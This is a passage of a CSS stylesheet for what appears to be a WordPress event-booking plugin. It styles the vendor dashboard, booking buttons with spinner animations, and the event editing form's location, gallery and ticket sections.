border-right: 1px solid #ccc;
padding: 0px 10px;
line-height: 1em;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more {
background: #fff;
opacity: 0.1;
position: fixed;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.vendor_wrap table tbody.event_body td .action ul li:first-child {
padding-left: 0;
}
.vendor_wrap table tbody.event_body td .action ul li:last-child {
border-right: none;
}
.vendor_wrap table tbody.event_body h4.title {
margin-top: 0px;
margin-bottom: 10px;
text-transform: capitalize;
}
.vendor_wrap table tbody.event_body i {
color: #e86c60;
padding-right: 5px;
}
.vendor_wrap table tbody.event_body .date .slash, .vendor_wrap table tbody.event_body .date .time {
color: #343434;
opacity: 0.6;
}
.vendor_wrap table .event_head {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.vendor_wrap table .event_head tr td {
padding: 5px 10px;
color: #333;
}
.vendor_wrap table .event_head tr td a {
color: #333;
}
@media (max-width: 767px) {
.vendor_wrap table .event_head tr td:last-child, .vendor_wrap table .event_head tr td:nth-last-child(2) {
display: none;
}
}
.vendor_wrap .table-list-ticket-received {
overflow: auto;
}
.vendor_wrap .table-list-ticket-received table {
table-layout: auto;
}
.vendor_wrap .table-list-ticket-received table thead {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.vendor_wrap .table-list-ticket-received table thead tr td {
padding: 5px 10px;
color: #333;
}
.vendor_wrap .table-list-ticket-received table thead tr td a {
color: #333;
}
.event_info .meta_event {
margin-bottom: 10px;
font-size: 16px;
list-style: none;
padding-left: 0;
}
.event_info .meta_event li {
padding: 5px 0px;
text-transform: capitalize;
}
.event_info .meta_event li.date .eslash,
.event_info .meta_event li.date .time {
opacity: 0.7;
}
.event_info .meta_event li i {
font-weight: 600;
padding-right: 10px;
color: #e86c60;
} .report_membership {
background-color: #fff;
padding: 30px;
}
.report_membership .vendor_report {
margin-top: 0;
padding-top: 0;
margin-bottom: 30px;
}
.accounting {
background-color: #fff;
padding: 30px;
}
.accounting .vendor_report {
margin-top: 0;
padding-top: 0;
margin-bottom: 30px;
}
.accounting ul.filter {
display: flex;
flex-wrap: wrap;
align-items: center;
list-style-type: none;
padding: 0;
margin-bottom: 20px;
}
.accounting ul.filter li {
display: flex;
align-items: center;
border: 1px solid #dfdfdf;
padding: 10px;
margin-bottom: 10px;
margin-right: 10px;
}
.accounting ul.filter li a {
color: #343434;
}
.accounting ul.filter li.active a, .accounting ul.filter li.active > span {
color: #e86c60;
}
.accounting ul.filter li.custom {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.accounting ul.filter li:not(:last-child) {
height: 51px;
}
.accounting ul.filter li:last-child {
margin-right: 10px;
}
.accounting ul.filter li > span {
display: inline-block;
}
.accounting ul.filter a {
display: inline-block;
}
.accounting ul.filter form {
margin-bottom: 0;
}
.accounting ul.filter form input {
border: 0;
height: 19px;
}
.accounting ul.filter form input[type=text] {
padding: 0;
text-align: center;
width: 100px;
}
.accounting ul.filter form button {
padding: 3px 6px;
margin-left: 5px;
}
.accounting .chart {
border: 1px solid #dfdfdf;
padding: 12px;
}
.accounting .heading {
margin: 0 0 30px 0;
} .wp-button-my-booking button {
margin-bottom: 5px;
}
#ticket_list_modal table {
table-layout: auto;
}
.ticket_qr_wrap .ticket_qr {
display: none;
word-break: break-all;
}
.ticket_qr_wrap .ticket_qr_toggle {
border: 0;
cursor: pointer;
background: transparent;
}
input.submit_bulk_action {
border-color: #343434;
}
.button-sendmail,
.button-dowload-ticket,
.button-cancel-booking,
.button-invoice,
.button-send-invoice,
.button-ticket-list,
.ticket-list,
.button-download-ticket-received {
display: inline-block;
position: relative;
}
.button.customer-check-qrcode {
line-height: 23px;
}
.button-download-ticket-received {
margin-bottom: 10px;
}
.submit-load-more.dowload-ticket, .submit-load-more.sendmail, .submit-load-more.cancel-booking, .submit-load-more.booking-invoice, .submit-load-more.booking-send-invoice, .submit-load-more.download-ticket-received {
position: absolute;
top: 0;
left: 0;
display: block;
width: 100%;
height: 43px;
text-align: center;
background: #90ba3e;
z-index: -1;
transition: 0.4s;
transform: translate(0, 0);
background: transparent;
}
.submit-load-more.dowload-ticket .load-more, .submit-load-more.sendmail .load-more, .submit-load-more.cancel-booking .load-more, .submit-load-more.booking-invoice .load-more, .submit-load-more.booking-send-invoice .load-more, .submit-load-more.download-ticket-received .load-more {
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -10px;
}
.submit-load-more.dowload-ticket .lds-spinner, .submit-load-more.sendmail .lds-spinner, .submit-load-more.cancel-booking .lds-spinner, .submit-load-more.booking-invoice .lds-spinner, .submit-load-more.booking-send-invoice .lds-spinner, .submit-load-more.download-ticket-received .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.submit-load-more.dowload-ticket .lds-spinner div, .submit-load-more.sendmail .lds-spinner div, .submit-load-more.cancel-booking .lds-spinner div, .submit-load-more.booking-invoice .lds-spinner div, .submit-load-more.booking-send-invoice .lds-spinner div, .submit-load-more.download-ticket-received .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.submit-load-more.dowload-ticket .lds-spinner div:after, .submit-load-more.sendmail .lds-spinner div:after, .submit-load-more.cancel-booking .lds-spinner div:after, .submit-load-more.booking-invoice .lds-spinner div:after, .submit-load-more.booking-send-invoice .lds-spinner div:after, .submit-load-more.download-ticket-received .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #fff;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(1), .submit-load-more.sendmail .lds-spinner div:nth-child(1), .submit-load-more.cancel-booking .lds-spinner div:nth-child(1), .submit-load-more.booking-invoice .lds-spinner div:nth-child(1), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(1), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(2), .submit-load-more.sendmail .lds-spinner div:nth-child(2), .submit-load-more.cancel-booking .lds-spinner div:nth-child(2), .submit-load-more.booking-invoice .lds-spinner div:nth-child(2), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(2), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(3), .submit-load-more.sendmail .lds-spinner div:nth-child(3), .submit-load-more.cancel-booking .lds-spinner div:nth-child(3), .submit-load-more.booking-invoice .lds-spinner div:nth-child(3), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(3), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(4), .submit-load-more.sendmail .lds-spinner div:nth-child(4), .submit-load-more.cancel-booking .lds-spinner div:nth-child(4), .submit-load-more.booking-invoice .lds-spinner div:nth-child(4), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(4), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(5), .submit-load-more.sendmail .lds-spinner div:nth-child(5), .submit-load-more.cancel-booking .lds-spinner div:nth-child(5), .submit-load-more.booking-invoice .lds-spinner div:nth-child(5), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(5), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(6), .submit-load-more.sendmail .lds-spinner div:nth-child(6), .submit-load-more.cancel-booking .lds-spinner div:nth-child(6), .submit-load-more.booking-invoice .lds-spinner div:nth-child(6), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(6), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(7), .submit-load-more.sendmail .lds-spinner div:nth-child(7), .submit-load-more.cancel-booking .lds-spinner div:nth-child(7), .submit-load-more.booking-invoice .lds-spinner div:nth-child(7), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(7), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(8), .submit-load-more.sendmail .lds-spinner div:nth-child(8), .submit-load-more.cancel-booking .lds-spinner div:nth-child(8), .submit-load-more.booking-invoice .lds-spinner div:nth-child(8), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(8), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(9), .submit-load-more.sendmail .lds-spinner div:nth-child(9), .submit-load-more.cancel-booking .lds-spinner div:nth-child(9), .submit-load-more.booking-invoice .lds-spinner div:nth-child(9), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(9), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(10), .submit-load-more.sendmail .lds-spinner div:nth-child(10), .submit-load-more.cancel-booking .lds-spinner div:nth-child(10), .submit-load-more.booking-invoice .lds-spinner div:nth-child(10), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(10), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(11), .submit-load-more.sendmail .lds-spinner div:nth-child(11), .submit-load-more.cancel-booking .lds-spinner div:nth-child(11), .submit-load-more.booking-invoice .lds-spinner div:nth-child(11), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(11), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(12), .submit-load-more.sendmail .lds-spinner div:nth-child(12), .submit-load-more.cancel-booking .lds-spinner div:nth-child(12), .submit-load-more.booking-invoice .lds-spinner div:nth-child(12), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(12), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes lds-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.vendor_edit_event {
background: #fff; }
.vendor_edit_event .el_req {
color: red;
}
.vendor_edit_event #mb_basic input[type=text] {
min-width: 300px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic input[type=text] {
min-width: 150px;
left: 0px !important;
top: 50px !important;
}
}
.vendor_edit_event #mb_basic .wrap_name_event label:after {
content: "*";
color: red;
margin-left: 5px;
font-size: 18px;
}
.vendor_edit_event #mb_basic .wrap_name_event input {
min-width: 300px;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_basic .wrap_name_event input {
min-width: 100%;
}
}
.vendor_edit_event #mb_basic .wrap_cat label:after {
content: "*";
color: red;
margin-left: 5px;
font-size: 18px;
}
.vendor_edit_event #mb_basic input[type=radio] {
margin: 0 5px;
}
.vendor_edit_event #mb_basic .contact .ova_mb_event_info_organizer {
display: inline-block;
vertical-align: middle;
}
.vendor_edit_event #mb_basic .contact #show_rewrite {
background: #eee;
padding: 20px 30px 30px 30px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item {
display: flex;
flex-wrap: wrap;
align-items: center;
margin: 10px 0;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item input {
min-width: 50%;
margin-right: 30px;
margin-bottom: 5px;
height: 40px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .select2 {
width: 200px !important;
margin-right: 30px;
height: 40px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .remove_social:hover {
color: red;
}
.vendor_edit_event #mb_basic .image_feature .add_image {
margin-bottom: 10px;
}
.vendor_edit_event #mb_basic .image_feature .remove_image {
display: block;
width: fit-content;
padding: 0px;
background-color: transparent;
}
.vendor_edit_event #mb_basic .date_time label {
display: inline-block;
}
.vendor_edit_event #mb_basic .date_time input {
margin-right: 10px;
}
.vendor_edit_event #mb_basic .wrap_event_password {
display: none;
}
.vendor_edit_event #mb_basic .wrap_event_password.is-active {
display: block;
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group {
display: inline-flex;
position: relative;
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group .show_hide_password {
display: inline-flex;
cursor: pointer;
color: #343434;
align-items: center;
font-size: 16px;
position: absolute;
top: 50%;
right: 5px;
transform: translateY(-50%);
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group input {
padding-right: 30px;
max-width: 215px;
min-width: 215px;
}
.vendor_edit_event #mb_basic .input_radio_group {
display: inline-block;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group {
display: block;
width: 100%;
}
}
.vendor_edit_event #mb_basic .input_radio_group label {
min-width: auto;
display: inline-block;
cursor: pointer;
}
.vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 10px;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 0;
}
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group label {
display: block;
width: 100%;
}
}
.vendor_edit_event #mb_basic .location {
padding: 30px;
background-color: #eee;
}
.vendor_edit_event #mb_basic .location .country_city {
display: flex;
margin-bottom: 10px;
flex-wrap: wrap;
}
.vendor_edit_event #mb_basic .location .country_city .get_country {
margin-right: 30px;
margin-bottom: 10px;
}
.vendor_edit_event #mb_basic .location .country_city .select2 {
width: 200px !important;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue {
display: flex;
padding: 0;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li {
display: flex;
align-items: center;
margin-right: 10px;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue {
color: #0073aa;
cursor: pointer;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue:hover {
color: #c00;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li span {
text-transform: capitalize;
}
.vendor_edit_event #mb_basic .location .el_map #place-autocomplete-card {
background-color: #fff;
border-radius: 5px;
box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
margin: 10px;
padding: 5px;
font-family: Roboto, sans-serif;
font-size: large;
font-weight: bold;
}
.vendor_edit_event #mb_basic .location .el_map #place-autocomplete-card p {
font-size: 16px;
margin: 0px 0px 10px 0px;
}
.vendor_edit_event #mb_basic .location .el_map .gmp-place-autocomplete {
width: 300px;
}
.vendor_edit_event #mb_basic .location .el_map #infowindow-content .title {
font-weight: bold;
}
.vendor_edit_event #mb_basic .location .el_map #admin_show_map #infowindow-content {
display: inline;
}
.vendor_edit_event #mb_basic .location .edit_latlng {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat {
display: flex;
flex-wrap: wrap;
align-items: center;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat {
width: 100%;
margin: 0 -15px;
}
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat label {
min-width: fit-content;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat input {
min-width: 200px;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat .vendor_field {
margin: 0 15px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat .vendor_field {
margin: 5px 15px;
}
}
.vendor_edit_event #mb_basic .location .edit_address {
display: flex;
align-items: center;
justify-content: flex-start;
flex-wrap: wrap;
width: fit-content;
}
.vendor_edit_event #mb_basic .location .edit_address label {
margin: 10px 0;
}
.vendor_edit_event #mb_basic .location .edit_address .edit_full_address {
margin: 0 15px;
width: 16px;
height: 16px;
}
.vendor_edit_event #mb_basic .location .edit_address .edit_full_address:checked ~ .address {
display: block;
}
.vendor_edit_event #mb_basic .location .edit_address .address {
min-width: 280px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_basic .location .edit_address {
width: 100%;
}
.vendor_edit_event #mb_basic .location .edit_address .address {
min-width: auto;
width: 100%;
max-width: 100%;
}
}
.vendor_edit_event #mb_basic .radio_single_banner label {
min-width: auto;
}
.vendor_edit_event #mb_basic .radio_single_banner .single_banner_gallery_field {
margin-left: 5px;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list {
display: inline-block;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item {
display: inline-block;
margin: 0px 30px 30px 0px;
background: #fff;
cursor: pointer;
width: 150px;
height: 150px;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item img {
display: block;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item a {
display: inline-block !important;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .image_box {
display: inline-flex;
position: relative;
padding: 5px;
border: 1px solid #eee;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image {
position: absolute;
width: fit-content;
font-size: 20px;
top: -10px;
right: -10px;
transition: 0.3s all ease;
display: block;
background-color: transparent;
border: none;
padding: 0;
text-decoration: underline !important;
height: auto;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image:hover {
color: #ff775a;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_gallery .link_video .wrap_link {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_gallery .link_video input {
height: 40px;
min-width: 350px;
margin-right: 20px;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_gallery .link_video input {
margin-right: 0;
min-width: 100%;
margin-bottom: 5px;
}
}
.vendor_edit_event #mb_gallery .link_video .select2 {
margin-top: 0px;
width: 100px !important;
display: inline-block;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner {
display: none;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .content_image .image-preview-banner {
padding: 30px 0px 5px 0px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .add_image_banner {
padding: 10px 20px;
margin-bottom: 10px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner {
display: block;
background-color: transparent;
border: none;
padding: 0;
text-decoration: underline !important;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner:hover {
color: #ff775a;
}
.vendor_edit_event #mb_ticket {
margin: 0px auto;
}
.vendor_edit_event #mb_ticket .person_type_wrapper .person_type_list .item {
margin-bottom: 15px;
}
.vendor_edit_event #mb_ticket .person_type_seat_wrap .person_type_seat .item {
margin-bottom: 15px;
}
.vendor_edit_event #mb_ticket .wrap_seat_option {
margin-bottom: 20px;
}
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option {
display: inline-block;
}
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 10px;
}
@media screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 0;
}
}
.vendor_edit_event #mb_ticket .wrap_seat_option textarea {
display: none;
width: 100%;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper {
margin: 15px 0px;
display: none;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper.is-active {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper label {
display: inline-block;
min-width: 150px;
margin: 0px 30px 8px 0px;
}
@media screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .seating_map_wrapper label {
display: block;
width: 100%;
margin: 0 30px 8px 0px;
}
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap {
position: relative;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .item {
max-width: 150px;
margin: 0px 0px 15px 0px;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .item img {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map {
position: absolute;
top: -15px;
right: -15px;
z-index: 999;
text-decoration: none;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map span {
font-size: 25px;
color: #F08378;
transition: all 0.3s linear;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map:hover span {
color: #f35444;
}
.vendor_edit_event #mb_ticket .wrap {
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_item {
background-color: #eee;
border-radius: 10px;
margin-bottom: 30px;
}
.vendor_edit_event #mb_ticket .ticket_item textarea {
padding: 10px;
}
.vendor_edit_event #mb_ticket .heading_ticket {
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px;
background-color: #808080;
border-radius: 10px 10px 0 0;
}
.vendor_edit_event #mb_ticket .heading_ticket input {
box-shadow: none;
border: 0;
margin: 0;
background-color: transparent;
color: #fff;
width: 100%;
max-width: 100%;
font-size: 20px;
padding: 5px 0;
}
.vendor_edit_event #mb_ticket .heading_ticket input:hover {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .heading_ticket input:focus {
background-color: #fff;
color: #000;
border: 1px solid #e86c60;
}
.vendor_edit_event #mb_ticket .heading_ticket input::placeholder {
color: #fff;
}
.vendor_edit_event #mb_ticket .heading_ticket .left, .vendor_edit_event #mb_ticket .heading_ticket .right {
display: flex;
align-items: center;
}
.vendor_edit_event #mb_ticket .heading_ticket .left i, .vendor_edit_event #mb_ticket .heading_ticket .right i {
font-size: 22px;
color: #fff;
width: auto;
height: auto;
}
.vendor_edit_event #mb_ticket .heading_ticket .left {
width: calc(100% - 70px);
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .heading_ticket .left {
width: calc(100% - 80px);
}
}
.vendor_edit_event #mb_ticket .heading_ticket .left i {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .heading_ticket .right {
width: 70px;
justify-content: space-around;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .heading_ticket .right {
width: 80px;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .move_ticket {
display: none;
}
}
.vendor_edit_event #mb_ticket .heading_ticket .right i:hover {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .delete_ticket {
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .delete_ticket:hover {
color: #ff0b07;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket input[type=radio] {
margin: 0 5px;
}
.vendor_edit_event #mb_ticket .content_ticket {
display: flex;
flex-direction: column;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket {
display: none;
margin: 20px 0 10px 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket label {
margin-right: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket input {
height: 40px;
min-width: 250px;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket {
display: flex;
flex-wrap: wrap;
justify-content: space-around;
margin: 0 10px;
border-bottom: 1px solid #ddd;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col {
width: 25%;
display: flex;
flex-direction: column;
justify-content: space-between;
padding: 0 30px;
margin: 20px 0;
border-right: 1px solid #ddd;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col {
width: 50%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col:last-child {
border-right: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col .top {
text-align: center;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input {
box-shadow: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input[type=number], .vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input[type=text] {
margin-top: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col #price_ticket_external {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col_total_number_ticket {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col_total_number_ticket.is-active {
display: flex;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .radio_type_price {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket #ova_mb_event_price_ticket_external {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_wrap_price_ticket {
position: relative;
display: flex;
justify-content: center;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket #price_ticket {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_price_ticket_err {
position: absolute;
display: none;
background: #dc2626;
color: #fff;
font-size: 10px;
line-height: 1rem;
bottom: -85px;
width: 200px;
left: 50%;
padding: 5px;
transform: translateX(-50%);
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_price_ticket_err:before {
content: "";
position: absolute;
top: -8px;
left: 50%;
transform: translateX(-50%);
width: 0;
height: 0;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
border-bottom: 10px solid #dc2626;
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket {
display: flex;
align-items: baseline;
padding: 20px 10px;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket {
flex-wrap: wrap;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket {
width: 50%;
padding-right: 30px;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket {
width: 100%;
padding-right: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: space-between;
margin: 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date span, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date span {
min-width: 180px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date input, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date input {
margin: 5px;
width: calc(50% - 10px);
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date div, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date div {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket {
width: 50%;
display: flex;
flex-wrap: wrap;
flex-direction: row;
align-items: baseline;
padding: 20px 0 20px 30px;
border-left: 1px solid #ddd;
box-sizing: border-box;
justify-content: space-between;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket {
width: 100%;
border: 0;
padding-left: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div {
display: flex;
flex-direction: column;
align-items: center;
margin: 10px;
width: calc(33.3333% - 20px);
}
@media (max-width: 600px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span9 {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container button {
width: 100%;
margin: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active {
position: relative;
}
